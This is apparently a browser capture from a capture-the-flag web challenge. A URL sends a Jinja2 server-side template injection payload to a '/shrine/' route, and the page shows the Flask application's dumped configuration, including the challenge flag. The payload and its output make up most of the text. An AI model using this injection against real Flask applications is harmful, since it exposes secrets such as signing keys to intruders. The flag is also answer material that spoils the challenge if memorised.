 552798be-f463-4437-a7c5-5dfb0f926668.node5.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Hexo Lenovo 百度一下 AI C 服务器端模板注入详... 移动设备上的书
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE':
4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None,
'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{0fd64c22-19d4-4d75-9826-81fbb364fa7c}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS':
False}>